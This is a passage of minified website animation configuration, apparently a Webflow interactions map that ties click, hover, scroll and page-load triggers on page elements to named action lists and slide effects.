null,direction:null,effectIn:null},createdOn:0x18f1e06eebd},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e081a99},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08852f},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1692"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08ebcc},"e-1693":{id:"e-1693",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1694"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e096fc4},"e-1697":{id:"e-1697",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1698"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e1496e2},"e-1699":{id:"e-1699",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1700"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e15a3ec},"e-1706":{id:"e-1706",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f26f74d40},"e-1707":{id:"e-1707",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f2725f5af},"e-1708":{id:"e-1708",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1709"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc64},"e-1709":{id:"e-1709",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1708"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc69},"e-1710":{id:"e-1710",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1711"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1712":{id:"e-1712",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1713"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1715"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f59cc28},"e-1720":{id:"e-1720",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f5a9117},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1723":{id:"e-1723",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1727":{id:"e-1727",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1729":{id:"e-1729",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1733":{id:"e-1733",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1734":{id:"e-1734",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1735":{id:"e-1735",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1736":{id:"e-1736",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1738":{id:"e-1738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1739"}},mediaQueries:["medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1740":{id:"e-1740",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1909de4ce6a},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a}